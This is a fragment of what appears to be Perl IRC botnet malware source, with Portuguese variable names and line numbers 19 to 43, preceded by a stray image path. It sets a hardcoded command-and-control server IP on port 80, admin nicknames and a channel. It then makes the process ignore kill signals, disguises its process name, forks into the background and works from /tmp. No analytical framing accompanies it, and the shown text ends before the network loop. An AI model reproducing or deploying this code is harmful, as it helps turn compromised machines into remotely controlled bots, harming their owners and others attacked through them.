 187.85.134.4.txt × .eUQDvR9OZIh23
19 my $linas_max='3';
20 my $sleep='7';
21 my @adms=("qwerty" , "asdfgh" , "zxcvbn");
22 my @hostauth=("qwerty");
23 my @canais=("#sl");
24 chop (my $nick = `uname`);
25 my $servidor="138.68.80.133";
26 my $ircname =("linux");
27 my $realname = ("linux");
28 my $porta='80';
29 my $VERSAO = '0.5';
30 $SIG{'INT'} = 'IGNORE';
31 $SIG{'HUP'} = 'IGNORE';
32 $SIG{'TERM'} = 'IGNORE';
33 $SIG{'CHLD'} = 'IGNORE';
34 $SIG{'PS'} = 'IGNORE';
35 use IO::Socket;
36 use Socket;
37 use IO::Select;
38 chdir("/tmp");
39 $servidor="$ARGV[0]" if $ARGV[0];
40 $0="$processo"."\0"x16;;
41 my $pid=fork;
42 open(STDIN, ">>/dev/null");
43